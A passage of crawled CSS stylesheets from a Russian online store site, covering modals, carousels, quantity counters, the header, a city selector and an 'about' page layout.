      flex-shrink: 0;
  width: 31px;
  height: 31px;
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-control > svg {
    width: 24px;
    height: 24px;
  }
}

.contacts-pin-list {
  display: none;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
  gap: var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .contacts-pin-list {
    gap: 5px;
  }
}

#contactsPinClose {
  display: none;
  background-color: var(--black);
}

.fancybox__backdrop {
  background: var(--backdrop);
}

.fancybox__content, .fancybox__container {
  color: var(--text-color);
}

.fancybox__content :focus {
  outline: none !important;
}

.fancybox__container {
  --carousel-button-svg-filter: none;
}

.fancybox__slide {
  --carousel-button-width: 46px;
  --carousel-button-height: 46px;
  --carousel-button-svg-width: 24px;
  --carousel-button-svg-height: 24px;
}
@media screen and (max-width: 767.98px) {
  .fancybox__slide {
    --carousel-button-width: 35px;
    --carousel-button-height: 35px;
    --carousel-button-svg-width: 18px;
    --carousel-button-svg-height: 18px;
  }
}

.fancybox__content > .carousel__button.is-close {
  color: var(--text);
  background-color: var(--bg);
  border-radius: 12px;
  top: 0;
  right: -66px;
}
@media screen and (max-width: 767.98px) {
  .fancybox__content > .carousel__button.is-close {
    top: 10px;
    right: 10px;
    background-color: transparent;
  }
}
.fancybox__content > .carousel__button.is-close svg {
  stroke-width: 1px;
}

@media screen and (max-width: 575.98px) {
  .fancybox__container--mobile-swipe-to-close .fancybox__slide {
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .fancybox__container--mobile-swipe-to-close .fancybox__slide::after {
    display: none;
  }
}

.fancybox__toolbar__items {
  gap: 3px;
}

@media screen and (min-width: 1024px) {
  .carousel__button {
    border-radius: 10px;
    background-color: var(--bg-alt);
    color: var(--text);
    --carousel-button-height: 45px;
  }
}
.carousel__button.is-next, .carousel__button.is-prev {
  border-radius: 10px;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}
@media screen and (min-width: 1024px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    cursor: pointer;
    border: 1px solid transparent;
    -webkit-transition-duration: var(--transition);
            transition-duration: var(--transition);
    -webkit-transition-property: color, background-color, border-color;
    transition-property: color, background-color, border-color;
    width: 68px;
    height: 54px;
    border-radius: 20px;
    background-color: var(--bg-alt);
    color: var(--text);
  }
}
@media screen and (min-width: 1024px) and (max-width: 1399.98px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    width: 52px;
    height: 45px;
  }
}
@media screen and (min-width: 1024px) and (max-width: 1399.98px) {
  .carousel__button.is-next, .carousel__button.is-prev {
    border-radius: 10px;
  }
}
@media screen and (min-width: 1024px) {
  .carousel__button.is-next:active, .carousel__button.is-prev:active {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
  }
  .carousel__button.is-next > svg, .carousel__button.is-prev > svg {
    -ms-flex-negative: 0;
        flex-shrink: 0;
    width: 10px;
    height: 10px;
  }
}

.fancybox__thumbs .carousel__slide .fancybox__thumb::after {
  border-color: var(--accent);
  border-width: 3px;
  top: -3px;
  left: -3px;
  right: -3px;
  bottom: -3px;
}

.fancybox__image {
  display: block;
  background-color: var(--bg-alt);
  border-radius: 30px;
  -o-object-fit: cover !important;
     object-fit: cover !important;
  padding: 10px;
}
@media screen and (max-width: 1399.98px) {
  .fancybox__image {
    border-radius: 15px;
    padding: 5px;
  }
}
@media screen and (max-width: 1023.98px) {
  .fancybox__image {
    padding: 3px;
  }
}

.fancybox__thumb {
  border: 3px solid var(--bg-alt);
  background-color: var(--bg-alt);
}

.counter {
  display: grid;
  grid-template-columns: 29px 42px 29px;
  gap: 3px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1199.98px) {
  .counter {
    grid-template-columns: 27px 36px 27px;
  }
}

.counter-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  overflow: hidden;
  color: var(--bg);
  background-color: var(--text);
  border: 1px solid var(--text);
  cursor: pointer;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color, border-color;
  transition-property: background-color, color, border-color;
}
@media (hover: hover) and (pointer: fine) {
  .counter-btn:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.counter-btn:active {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}
.counter-btn.disabled {
  pointer-events: none;
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}
.counter-btn > icon {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.counter-input {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  border: 1px solid transparent;
  background: transparent;
  color: var(--text);
  text-align: center;
}
@media screen and (min-width: 768px) {
  .counter-input {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .counter-input {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.counter-btn,
.counter-input {
  border-radius: 8px;
  height: 29px;
}
@media screen and (max-width: 1199.98px) {
  .counter-btn,
  .counter-input {
    height: 27px;
  }
}

.counter--sm {
  display: grid;
  grid-template-columns: 24px 33px 24px;
  gap: 3px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm {
    grid-template-columns: 20px 21px 20px;
  }
}
.counter--sm .counter-btn,
.counter--sm .counter-input {
  border-radius: 6px;
  height: 24px;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm .counter-btn,
  .counter--sm .counter-input {
    height: 20px;
  }
}
.counter--sm .counter-input {
  font-size: 13px;
}
@media screen and (max-width: 1399.98px) {
  .counter--sm .counter-input {
    font-size: 12px;
  }
}

.modal {
  display: none;
  padding: 30px 30px 50px;
  background-color: var(--bg);
  border-radius: 30px;
}
@media screen and (max-width: 1399.98px) {
  .modal {
    border-radius: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .modal {
    padding: 50px 20px 30px;
  }
}

.modal--sm {
  max-width: 606px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .modal--sm {
    max-width: 486px;
  }
}
@media screen and (max-width: 767.98px) {
  .modal--sm {
    max-width: 345px;
  }
}

@media screen and (max-width: 575.98px) {
  .modal--mobile-swipe-to-close {
    margin-top: auto;
    padding-left: 15px;
    padding-right: 5px;
    padding-top: 0;
    padding-bottom: 10px;
    border-radius: 0;
    max-width: unset;
    width: 100%;
  }
  .modal--mobile-swipe-to-close .modal-inner {
    max-height: calc(100svh - 88px);
    overflow: auto;
    padding-right: 10px;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close {
    border-radius: 15px 15px 0 0;
    --carousel-button-width: 77px;
    --carousel-button-height: 3px;
    background-color: var(--bg);
    top: -30px;
    height: 30px;
    left: 0;
    right: 0;
    width: 100%;
    pointer-events: none;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close::after {
    position: absolute;
    background-color: var(--text);
    border-radius: 9px;
    left: calc(50% - var(--carousel-button-width) / 2);
    right: calc(50% - var(--carousel-button-width) / 2);
    height: 3px;
    content: "";
    bottom: 15px;
  }
  .modal--mobile-swipe-to-close > .carousel__button.is-close svg {
    display: none;
  }
}

.modal-form {
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.modal-form--mw-425px {
  max-width: 425px;
}

.modal-policy {
  max-width: 275px;
  margin-left: auto;
  margin-right: auto;
  font-size: 12px;
  font-weight: 500;
}

.modal-separator {
  margin-bottom: 30px;
  max-width: 450px;
  width: 100%;
  height: 0;
  border-bottom: 1px solid var(--border);
}

.product-modal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  border-radius: 10px;
  padding: 4px 10px 4px 4px;
  background-color: var(--bg-alt);
}
@media screen and (max-width: 767.98px) {
  .product-modal {
    padding: 3px 4px 3px 3px;
    gap: 7px;
  }
}
@media screen and (max-width: 767.98px) {
  .product-modal .counter {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }
}

.product-modal-piclink {
  background-color: var(--bg-fixed-grey);
  -ms-flex-negative: 0;
      flex-shrink: 0;
  outline: none;
  -ms-flex-item-align: start;
      align-self: flex-start;
}
.product-modal-piclink:focus {
  outline: none !important;
}
.product-modal-piclink,
.product-modal-piclink picture,
.product-modal-piclink img {
  display: block;
  width: 84px;
  height: 84px;
  border-radius: 6px;
}
@media screen and (max-width: 1399.98px) {
  .product-modal-piclink,
  .product-modal-piclink picture,
  .product-modal-piclink img {
    width: 68px;
    height: 68px;
  }
}
.product-modal-piclink img {
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

.produdct-modal-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 16px;
  width: 100%;
  gap: var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .produdct-modal-content {
    gap: 5px;
  }
}
@media screen and (max-width: 767.98px) {
  .produdct-modal-content {
    gap: 16px;
  }
}

.product-modal-title {
  padding-top: 5px;
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
  min-height: 43px;
}
@media screen and (min-width: 768px) {
  .product-modal-title {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-title {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-title {
    min-height: 34px;
  }
}

.product-modal-clear {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 25px;
  height: 25px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  cursor: pointer;
}
.product-modal-clear .icon {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 14px;
  height: 14px;
}

.product-modal-title-n-close,
.product-modal-price-n-counter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: var(--gap);
}
@media screen and (max-width: 767.98px) {
  .product-modal-title-n-close,
  .product-modal-price-n-counter {
    gap: 8px;
  }
}

.product-modal-price-n-counter {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 767.98px) {
  .product-modal-price-n-counter {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    width: 100%;
  }
}

.product-modal-price {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  gap: var(--gap);
  font-size: 16px;
  font-weight: 600;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
}
@media screen and (min-width: 768px) {
  .product-modal-price {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-price {
    font-size: 19px;
    line-height: 1.3;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-price {
    font-size: 12px;
  }
}
.product-modal-price s {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
  color: var(--light-grey);
}
@media screen and (min-width: 768px) {
  .product-modal-price s {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .product-modal-price s {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .product-modal-price s {
    font-size: 12px;
  }
}
.custom-yashare-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--accent);
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
.custom-yashare-btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}
@media screen and (max-width: 767.98px) {
  .custom-yashare-btn {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

.custom-yashare {
  position: relative;
}
@media (hover: hover) and (pointer: fine) {
  .custom-yashare:hover .custom-yashare-btn {
    opacity: 0.7 !important;
  }
}
.custom-yashare:active .custom-yashare-btn {
  opacity: 0.7 !important;
}
.custom-yashare .ya-share2 {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.custom-yashare .ya-share2__container,
.custom-yashare .ya-share2__list,
.custom-yashare .ya-share2__item_more,
.custom-yashare .ya-share2__link_more {
  width: 100%;
  height: 100%;
}
.custom-yashare .ya-share2__link_more {
  opacity: 0 !important;
}
.custom-yashare .ya-share2__popup {
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
  background: var(--bg-alt);
}
.custom-yashare .ya-share2__title {
  color: var(--text);
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/fonts.css?17476001252398
body_size: 851
content:
@font-face {
  font-display: swap;
  font-family: "Montserrat";
  font-style: normal;
  font-weight: 600;
  src: url("../fonts/Montserrat-SemiBold.woff2") format("woff2");
}
@font-face {
  font-display: swap;
  font-family: "Inter";
  font-style: normal;
  font-weight: 400;
  src: url("../fonts/Inter-Regular.woff2") format("woff2");
}
@font-face {
  font-display: swap;
  font-family: "Inter";
  font-style: normal;
  font-weight: 500;
  src: url("../fonts/Inter-Medium.woff2") format("woff2");
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/custom.css?17550054955838
body_size: 1648
content:
.loadings{
    background: url(../images/preloader.gif) no-repeat scroll center center rgba(0,0,0,0) !important;
    border-color: transparent !important;
    color: transparent !important;
    cursor: default !important;
}

.page .page-content .page-col-right > div .section{
    padding-top: 40px !important;
    padding-bottom: 40px !important;
}

.page-row + div{
    margin-top: 75px;
}

.page-row + div .projects {
    border: none;
    position: relative;
    padding-top: 100px;
}

.page-row + div .projects::before {
    content: "";
    position: absolute;
    top: 0;
    right: var(--container-gutters);
    left: 9.2%;
    height: 1px;
    background-color: var(--border);
}

@media (max-width: 1199px) {
    .header-menu {
        z-index: 9999;
    }
}
.header-cart-btn::after {
    display: none;
}
.header-cart-btn:not(.basket-empty)::after {
    display: flex;
}
.color-red{
    color: rgb(239 99 20);
}
.waymarks-card .waymark-card-pic > img{
    height: auto;
}

.services-hat .services-hat-pic{
    max-width: 300px;
}

@media screen and (max-width: 1399.98px) {
    .services-hat .services-hat-pic {
        max-width: 192px;
    }
}
@media screen and (max-width: 767.98px) {
    .services-hat .services-hat-pic {
        max-width: 275px;
    }
}
.catalog-list .products-card-piclink, .catalog-list .products-card-piclink picture, .catalog-list .products-card-piclink img,
.products .products-card-piclink, .products .products-card-piclink img, .products .products-card-piclink picture{
    display: flex;
    width: auto;
    height: 100%;
    justify-content: center;
    text-align: center;
    max-height: 250px;
    aspect-ratio: unset;
    object-fit: contain;
}
.about-advantage .testimonials .section-tpl__heading, .about-advantage .testimonials .section-tpl__single-nav{
    display: none;
}
.about-advantage .swiper-slide{
 margin: 10px 10px;
}

@media screen and (max-width: 767.98px) {
    .about-advantage .testimonials .section-tpl__single-nav{
        display: flex;
    }
}

button:disabled {
    background-color: #ececec;
    color: #666666;
    cursor: not-allowed;
    border-color: #ececec;
}

button:disabled:hover {
    background-color: #ececec;
    color: #666666;
    border-color: #ececec;
}

div .b24-widget-button-position-bottom-right {
    right: 40px;
    bottom: 135px;
}
.contacts-pin{
    z-index: 10150;
}
@media screen and (max-width: 1399.98px) {
    .hightlights-card-pic, .hightlights-card-pic > img {
         aspect-ratio: 452 / 201;
    }
}


.table--striped-new {
    width: 100%;
    margin-bottom: 20px;
    border-collapse: collapse;
}
.table--striped-new th {
    font-weight: bold;
    padding: 5px;
    background: #efefef;
    border: 1px solid #dddddd;
}
.table--striped-new td {
    border: 1px solid #dddddd;
    padding: 5px;
}
.table--striped-new tr td{
    padding: 8px 15px;
}

.comprehensive-photo > img{
    height: 400px !important;
}

@media screen and (max-width: 1199.98px) {
    .comprehensive-photo > img{
        height: 300px !important;
    }
}
@media screen and (max-width: 600px) {
    .comprehensive-photo > img{
        height: 200px !important;
    }
}
.pagination-nav-list .prev, .pagination-nav-list .next{
    display:none;
}

/*.waymarks .waymark-card-title{*/
/*    background: #fff;*/
/*}*/

:root{
    --header-offset-compact: 80px;
}
@media screen and (max-width: 1399.98px) {
    :root {
        --header-offset-compact: 70px;
    }
}

/* Компактный отступ для header */
@media screen and (min-width: 1200px) {
    .header.is-compact ~ .header-offset {
        padding-top: var(--header-offset-compact);
    }
}

/* Компактный режим header - только верхняя часть с контактами */
/* Применяется только на десктопе (min-width: 1200px) */
@media screen and (min-width: 1200px) {
    .header.is-compact .header-bottom {
        display: none;
    }

    .header.is-compact .header-top {
        border-radius: 20px;
        padding: 8px 15px;
    }

    @media screen and (max-width: 1399.98px) {
        .header.is-compact .header-top {
            height: 50px;
            border-radius: 10px;
            padding: 6px 15px;
        }
    }

    /* Анимация для плавного перехода */
    .header-bottom {
        transition: opacity var(--transition), transform var(--transition);
    }

    .header.is-compact .header-bottom {
        opacity: 0;
        transform: translateY(-100%);
        pointer-events: none;
    }

    .header-top {
        transition: height var(--transition), border-radius var(--transition), padding var(--transition);
    }
}

.header-menu__location {
    bottom: calc(100% - 60px);
}
@media screen and (max-width: 1399.98px) {
    .header-menu__location {
        bottom: calc(100% - 52px);
    }
}
@media screen and (max-width: 1199.98px) {
    .header-menu__location {
        position: absolute !important;
        bottom: calc(100% - 140px);
        z-index: 99999;
    }
    .header:not(.is-selected) .header-menu__location{
        display: none;
    }
}
@media screen and (max-width: 575.98px) {
    .header-menu__location {
        bottom: calc(100% - 127px);
    }
}
.search-panel {
    bottom: calc(100% - 60px);
}
.rental-days-label{
    position: absolute;
    top: calc(100% + 1px);
    right: 0;
    left: 0;
    color: #a1a1a1;
    text-align: center;
    font: italic 12px/14px "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.page-col-right .section:not(.tabs-panel .section):first-child{
    padding-top: 0px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/bxmaker/geoip.city/.default/style.css?17440084721295
body_size: 362
content:
.bxmaker-geoip-component-city-line__value:after{
    content: "";
    -ms-flex-negative: 0;
    flex-shrink: 0;
    display: inline-block;
    margin-right: -0.38em;
    width: 0.38em;
    height: 0.38em;
    border-right: 0.1em solid currentColor;
    border-bottom: 0.1em solid currentColor;
    -webkit-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
    -ms-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
    transform: translateY(-50%) translateX(0.38em) rotate(45deg);
    -webkit-transition: var(--transition) transform;
    transition: var(--transition) transform;
}

.bxmaker-geoip-component-city-line__value{
    border-bottom: none;
    font-size: 16px;
}
.header-location-question__text{
    color: var(--text);
    margin-bottom: 0px;
}
.bxmaker-geoip-component-city-line-question__content strong{
    color: var(--accent);
}
.bxmaker-geoip-component-confirm .header-location-question.is-selected{
    position: absolute;
    top: calc(100% + 25px);
    left: 40px;
}

.bxmaker-geoip-component-city-popup .bxmaker-geoip-component-city-search{
    display: none;
}

@media (max-width: 1199.98px) {
    .header-location-question-mobile{
        position: absolute;
        left: 70px;
        top: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/bitrix/menu/main/style.css?174337678781
body_size: -35
content:
li.header-nav-subitem ul:not(:first-child) {
	padding-top: 1.5rem !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/style.css?174194511729
body_size: -87
content:
.search-panel-suggestions{

}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/about--store.css?174760012568882
body_size: 12874
content:
.about {
  max-width: 1222px;
}

.about-advantages-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .about-advantages-list {
    gap: 15px;
  }
}
.about-advantages-list .section {
  padding-top: 30px;
  padding-bottom: 30px;
}
@media screen and (max-width: 1399.98px) {
  .about-advantages-list .section {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}

.about-advantage {
  display: grid;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: start;
  background-color: var(--white);
  padding: 40px;
  grid-template-columns: 95px 1fr;
  gap: 30px 75px;
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .about-advantage {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .about-advantage {
    gap: 30px 45px;
    padding: 30px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-advantage {
    grid-template-columns: 65px 1fr;
    padding: 15px;
    gap: 20px;
  }
}
.about-advantage__pic {
  aspect-ratio: 1;
  grid-column: 1;
  grid-row: 1/3;
}
@media screen and (max-width: 767.98px) {
  .about-advantage__pic {
    grid-row: 1;
  }
}
.about-advantage__pic > img {
  display: block;
  aspect-ratio: 1;
  width: 100%;
  height: auto;
  -o-object-fit: contain;
     object-fit: contain;
}
.about-advantage__title {
  max-width: 852px;
  grid-column: 2;
  grid-row: 1;
}
@media screen and (max-width: 1399.98px) {
  .about-advantage__title {
    max-width: 690px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-advantage__title {
    -ms-flex-item-align: center;
        align-self: center;
  }
}
.about-advantage__text {
  max-width: 852px;
  grid-column: 2;
  grid-row: 2;
}
@media screen and (max-width: 1399.98px) {
  .about-advantage__text {
    max-width: 690px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-advantage__text {
    grid-column: 1/3;
  }
}
.about-advantage__text > *:first-child {
  margin-top: 0;
}
.about-advantage__text > *:last-child {
  margin-bottom: 0;
}

.about-card {
  display: block;
  border-radius: 30px;
  overflow: hidden;
  background-color: var(--bg-alt);
  padding: 40px;
}
@media screen and (max-width: 1199.98px) {
  .about-card {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .about-card {
    padding: 30px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-card {
    padding: 20px;
  }
}
.about-card img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  border-radius: 10px;
}

.about-slide {
  display: block;
}
.about-slide picture {
  display: block;
  width: 100%;
}
.about-slide img {
  display: block;
  width: 100%;
  border-radius: 20px;
}
@media screen and (max-width: 1199.98px) {
  .about-slide img {
    border-radius: 10px;
  }
}

.about-swiper .next,
.about-swiper .prev {
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 3;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
@media screen and (max-width: 575.98px) {
  .about-swiper .next,
  .about-swiper .prev {
    display: none;
  }
}
.about-swiper .prev {
  left: 28px;
}
@media screen and (max-width: 1399.98px) {
  .about-swiper .prev {
    left: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-swiper .prev {
    left: 10px;
  }
}
.about-swiper .next {
  right: 28px;
}
@media screen and (max-width: 1399.98px) {
  .about-swiper .next {
    right: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-swiper .next {
    right: 10px;
  }
}
.about-swiper .swiper-pagination-bullets {
  display: none;
}
@media screen and (max-width: 575.98px) {
  .about-swiper .swiper-pagination-bullets {
    padding-top: 15px;
    position: static;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    bottom: 15px;
    z-index: 3;
  }
}

.about-production-card {
  padding: 20px 20px 20px 0;
  display: grid;
  grid-template-columns: 220px 1fr;
  gap: 45px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 1399.98px) {
  .about-production-card {
    padding: 15px 15px 15px 0;
    gap: 20px;
    grid-template-columns: 120px 1fr;
  }
}
@media screen and (max-width: 767.98px) {
  .about-production-card {
    grid-template-columns: 75px 1fr;
    gap: 15px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
.about-production-card__pic {
  overflow: hidden;
  display: block;
  width: 100%;
  border-radius: 30px;
}
@media screen and (max-width: 1199.98px) {
  .about-production-card__pic {
    border-radius: 10px;
  }
}
.about-production-card__pic > img {
  display: block;
  width: 100%;
  aspect-ratio: 1;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.about-production-list {
  padding-bottom: 80px;
}
@media screen and (max-width: 1399.98px) {
  .about-production-list {
    padding-bottom: 40px;
  }
}
.about-production-list__item {
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}
.about-production-list__item:first-child {
  padding-top: 0;
  border-top: none;
}
.about-production-list__item:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.about-production-card-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 724px;
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .about-production-card-content {
    gap: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-production-card-content {
    gap: 10px;
  }
}

.about-contacts {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--gap);
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 991.98px) {
  .about-contacts {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
}

.about-contacts-content {
  border-radius: 30px;
  overflow: hidden;
  background-color: var(--bg-alt);
  padding: 10%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media screen and (max-width: 1199.98px) {
  .about-contacts-content {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1199.98px) {
  .about-contacts-content {
    padding: 20px;
  }
}

.about-contacts-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 50px;
  max-width: 405px;
}
@media screen and (max-width: 1399.98px) {
  .about-contacts-inner {
    gap: 30px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-contacts-inner {
    gap: 20px;
  }
}

.about-contacts-map-wrap {
  overflow: hidden;
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .about-contacts-map-wrap {
    border-radius: 10px;
  }
}
@media screen and (max-width: 991.98px) {
  .about-contacts-map-wrap {
    aspect-ratio: 16/9;
  }
}

.about-contacts-map {
  width: 100%;
  height: 100%;
}

.first-ok-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 4.4%;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 991.98px) {
  .first-ok-container {
    gap: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .first-ok-container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 40px;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
}

.first-ok-pic {
  display: block;
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  -ms-flex-preferred-size: 47.8%;
      flex-basis: 47.8%;
  overflow: hidden;
  border-radius: 60px;
}
@media screen and (max-width: 1399.98px) {
  .first-ok-pic {
    border-radius: 20px;
  }
}
@media screen and (max-width: 991.98px) {
  .first-ok-pic {
    -ms-flex-preferred-size: calc(40% - 10px);
